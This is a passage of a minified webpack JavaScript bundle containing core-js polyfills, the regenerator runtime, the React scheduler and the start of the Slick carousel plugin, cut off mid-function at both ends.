0===this?i:this;n===V&&o(r,ne,e),f(n,H)&&f(n[H],t)&&(n[H][t]=!1);var a=g(1,e);try{se(n,t,a)}catch(e){if(!(e instanceof Y))throw e;ae(n,t,a)}};return c&&oe&&se(V,t,{configurable:!0,set:r}),ce(t,e)})[$],"toString",function(){return B(this).tag}),P(W,"withoutSetter",function(e){return ce(A(e),e)}),C.f=fe,k.f=ue,O.f=le,E.f=de,w.f=x.f=pe,S.f=he,F.f=function(e){return ce(N(e),e)},c&&(T(Q,"description",{configurable:!0,get:function(){return B(this).description}}),s||P(V,"propertyIsEnumerable",fe,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),q(b(ie),function(e){I(e)}),n({target:z,stat:!0,forced:!u},{useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):le(y(e),t)},defineProperty:ue,defineProperties:le,getOwnPropertyDescriptor:de}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pe}),M(),L(W,z),_[H]=!0},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7452:e=>{var t=function(e){"use strict";var t,r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var o=t&&t.prototype instanceof g?t:g,a=Object.create(o.prototype),s=new j(n||[]);return i(a,"_invoke",{value:C(e,r,s)}),a}function f(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var w={};u(w,a,function(){return this});var x=Object.getPrototypeOf,S=x&&x(x(_([])));S&&S!==r&&n.call(S,a)&&(w=S);var E=b.prototype=g.prototype=Object.create(w);function k(e){["next","throw","return"].forEach(function(t){u(e,t,function(e){return this._invoke(t,e)})})}function O(e,t){function r(i,o,a,s){var c=f(e[i],e,o);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==typeof l&&n.call(l,"__await")?t.resolve(l.__await).then(function(e){r("next",e,a,s)},function(e){r("throw",e,a,s)}):t.resolve(l).then(function(e){u.value=e,a(u)},function(e){return r("throw",e,a,s)})}s(c.arg)}var o;i(this,"_invoke",{value:function(e,n){function i(){return new t(function(t,i){r(e,n,t,i)})}return o=o?o.then(i,i):i()}})}function C(e,r,n){var i=d;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===v){if("throw"===o)throw a;return{value:t,done:!0}}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var c=P(s,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var u=f(e,r,n);if("normal"===u.type){if(i=n.done?v:p,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=v,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,i=e.iterator[n];if(i===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var o=f(i,e.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,m;var a=o.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function R(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function j(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function _(e){if(null!=e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function r(){for(;++i<e.length;)if(n.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return o.next=o}}throw new TypeError(typeof e+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(E),e},e.awrap=function(e){return{__await:e}},k(O.prototype),u(O.prototype,s,function(){return this}),e.AsyncIterator=O,e.async=function(t,r,n,i,o){void 0===o&&(o=Promise);var a=new O(l(t,r,n,i),o);return e.isGeneratorFunction(r)?a:a.next().then(function(e){return e.done?e.value:a.next()})},k(E),u(E,c,"Generator"),u(E,a,function(){return this}),u(E,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=_,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(R),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function i(n,i){return s.type="throw",s.arg=e,r.next=n,i&&(r.method="next",r.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),R(r),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;R(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:_(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},7463:(e,t)=>{"use strict";var r,n,i,o;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,c=s.now();t.unstable_now=function(){return s.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,l=null,f=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(f,0),e}};r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(f,0))},n=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,m=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now();b=e+y;try{m(!0,e)?x.postMessage(null):(v=!1,m=null)}catch(e){throw x.postMessage(null),e}}else v=!1},r=function(e){m=e,v||(v=!0,x.postMessage(null))},n=function(e,r){g=d(function(){e(t.unstable_now())},r)},i=function(){p(g),g=-1}}function S(e,t){var r=e.length;e.push(t);e:for(;;){var n=r-1>>>1,i=e[n];if(!(void 0!==i&&0<O(i,t)))break e;e[n]=t,e[r]=i,r=n}}function E(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,i=e.length;n<i;){var o=2*(n+1)-1,a=e[o],s=o+1,c=e[s];if(void 0!==a&&0>O(a,r))void 0!==c&&0>O(c,a)?(e[n]=c,e[s]=r,n=s):(e[n]=a,e[o]=r,n=o);else{if(!(void 0!==c&&0>O(c,r)))break e;e[n]=c,e[s]=r,n=s}}}return t}return null}function O(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}var C=[],P=[],T=1,R=null,j=3,_=!1,A=!1,N=!1;function F(e){for(var t=E(P);null!==t;){if(null===t.callback)k(P);else{if(!(t.startTime<=e))break;k(P),t.sortIndex=t.expirationTime,S(C,t)}t=E(P)}}function I(e){if(N=!1,F(e),!A)if(null!==E(C))A=!0,r(M);else{var t=E(P);null!==t&&n(I,t.startTime-e)}}function M(e,r){A=!1,N&&(N=!1,i()),_=!0;var o=j;try{for(F(r),R=E(C);null!==R&&(!(R.expirationTime>r)||e&&!t.unstable_shouldYield());){var a=R.callback;if("function"==typeof a){R.callback=null,j=R.priorityLevel;var s=a(R.expirationTime<=r);r=t.unstable_now(),"function"==typeof s?R.callback=s:R===E(C)&&k(C),F(r)}else k(C);R=E(C)}if(null!==R)var c=!0;else{var u=E(P);null!==u&&n(I,u.startTime-r),c=!1}return c}finally{R=null,j=o,_=!1}}var L=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||_||(A=!0,r(M))},t.unstable_getCurrentPriorityLevel=function(){return j},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(j){case 1:case 2:case 3:var t=3;break;default:t=j}var r=j;j=t;try{return e()}finally{j=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=L,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=j;j=e;try{return t()}finally{j=r}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:T++,callback:o,priorityLevel:e,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>s?(e.sortIndex=a,S(P,e),null===E(C)&&e===E(P)&&(N?i():N=!0,n(I,a-s))):(e.sortIndex=c,S(C,e),A||_||(A=!0,r(M))),e},t.unstable_wrapCallback=function(e){var t=j;return function(){var r=j;j=t;try{return e.apply(this,arguments)}finally{j=r}}}},7577:(e,t,r)=>{"use strict";var n=r(20849);e.exports=function(e,t){var r=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var i=t.split(":"),o=n(r,function(e){return e[0]===i[0]});return i.length>1||!o?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(o[0]),e[1].push(o[1]),e)},[[],[]])}},7588:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})},7740:e=>{"use strict";var t=Math.log;e.exports=Math.log1p||function(e){var r=+e;return r>-1e-8&&r<1e-8?r-r*r/2:t(1+r)}},7743:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{race:function(e){var t=this,r=a.f(t),n=r.reject,u=s(function(){var a=o(t.resolve);c(e,function(e){i(a,t,e).then(r.resolve,n)})});return u.error&&n(u.value),r.promise}})},7860:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/web0s(?!.*chrome)/i.test(n)},7904:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.set}while(r=c(r))}})},8045:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(48981),a=r(33517),s=r(1886),c=r(70081),u=r(1767),l=r(50851),f=r(55966),d=r(97751),p=r(44124),h=r(78227),v=r(24074),m=r(36639).toArray,g=h("asyncIterator"),y=i(p("Array","values")),b=i(y([]).next),w=function(){return new x(this)},x=function(e){this.iterator=y(e)};x.prototype.next=function(){return b(this.iterator)},e.exports=function(e){var t=this,r=arguments.length,i=r>1?arguments[1]:void 0,p=r>2?arguments[2]:void 0;return new(d("Promise"))(function(r){var d=o(e);void 0!==i&&(i=n(i,p));var h=f(d,g),y=h?void 0:l(d)||w,b=a(t)?new t:[],x=h?s(d,h):new v(u(c(d,y)));r(m(x,i,b))})}},8085:(e,t,r)=>{"use strict";var n=r(46518),i=Math.floor,o=Math.log,a=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function(e){var t=e>>>0;return t?31-i(o(t+.5)*a):32}})},8379:(e,t,r)=>{"use strict";var n=r(18745),i=r(25397),o=r(91291),a=r(26198),s=r(34598),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;e.exports=d?function(e){if(l)return n(u,this,arguments)||0;var t=i(this),r=a(t);if(0===r)return-1;var s=r-1;for(arguments.length>1&&(s=c(s,o(arguments[1]))),s<0&&(s=r+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},8921:(e,t,r)=>{"use strict";var n=r(46518),i=r(8379);n({target:"Array",proto:!0,forced:i!==[].lastIndexOf},{lastIndexOf:i})},8995:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).map,o=n.aTypedArray,a=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("map",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(a(e))(t)})})},9065:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(28551),a=r(77347);n({target:"Reflect",stat:!0,sham:!i},{getOwnPropertyDescriptor:function(e,t){return a.f(o(e),t)}})},9220:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.get}while(r=c(r))}})},9391:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(80550),a=r(79039),s=r(97751),c=r(94901),u=r(2293),l=r(93438),f=r(36840),d=o&&o.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!o&&a(function(){d.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),r=c(e);return this.then(r?function(r){return l(t,e()).then(function(){return r})}:e,r?function(r){return l(t,e()).then(function(){throw r})}:e)}}),!i&&c(o)){var p=s("Promise").prototype.finally;d.finally!==p&&f(d,"finally",p,{unsafe:!0})}},9486:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(83972),s=r(34154),c=r(55169),u=r(92804),l=r(944),f=u.i2c,d=u.i2cUrl,p=o("".charAt),h=i.Uint8Array,v=!h||!h.prototype.toBase64||!function(){try{(new h).toBase64(null)}catch(e){return!0}}();h&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var e=s(this),t=arguments.length?a(arguments[0]):void 0,r="base64"===l(t)?f:d,n=!!t&&!!t.omitPadding;c(this.buffer);for(var i,o="",u=0,h=e.length,v=function(e){return p(r,i>>6*e&63)};u+2<h;u+=3)i=(e[u]<<16)+(e[u+1]<<8)+e[u+2],o+=v(3)+v(2)+v(1)+v(0);return u+2===h?(i=(e[u]<<16)+(e[u+1]<<8),o+=v(3)+v(2)+v(1)+(n?"":"=")):u+1===h&&(i=e[u]<<16,o+=v(3)+v(2)+(n?"":"==")),o}})},9539:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(55966);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},9599:(e,t,r)=>{var n,i,o;!function(){"use strict";i=[r(74692)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function r(r,n){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(r),appendDots:e(r),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,r){return e('<button type="button" />').text(r+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(r),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=e(r).data("slick")||{},o.options=e.extend({},o.defaults,n,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}return r}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,r,n){var i=this;if("boolean"==typeof r)n=r,r=null;else if(r<0||r>=i.slideCount)return!1;i.unload(),"number"==typeof r?0===r&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):n?e(t).insertBefore(i.$slides.eq(r)):e(t).insertAfter(i.$slides.eq(r)):!0===n?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(t,r){e(r).attr("data-slick-index",t)}),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,r){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,r):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,r):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(n[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(n)):(n[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(n))},complete:function(){r&&r.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?n[i.animType]="translate3d("+t+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(n),r&&setTimeout(function(){i.disableTransition(),r.call()},i.options.speed))},t.prototype.getNavTarget=function(){var t=this,r=t.options.asNavFor;return r&&null!==r&&(r=e(r).not(t.$slider)),r},t.prototype.asNavFor=function(t){var r=this.getNavTarget();null!==r&&"object"==typeof r&&r.each(function(){var r=e(this).slick("getSlick");r.unslicked||r.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,r={};!1===t.options.fade?r[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:r[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,r,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),r=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)r.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=r.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,r){e(r).attr("data-slick-index",t).data("originalStyling",e(r).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,r,n,i,o,a,s=this;if(n=document.createDocumentFragment(),o=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,i=Math.ceil(o.length/a),e=0;e<i;e++){var c=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(r=0;r<s.options.slidesPerRow;r++){var l=e*a+(t*s.options.slidesPerRow+r);o.get(l)&&u.appendChild(o.get(l))}c.appendChild(u)}n.appendChild(c)}s.$slider.empty().append(n),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,r){var n,i,o,a=this,s=!1,c=a.$slider.width(),u=window.innerWidth||e(window).width();if("window"===a.respondTo?o=u:"slider"===a.respondTo?o=c:"min"===a.respondTo&&(o=Math.min(u,c)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(n in i=null,a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(!1===a.originalSettings.mobileFirst?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?(i!==a.activeBreakpoint||r)&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=i),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,r){var n,i,o=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),n=o.slideCount%o.options.slidesToScroll!==0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":i=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-i,!1,r);break;case"next":i=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+i,!1,r);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,r),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var 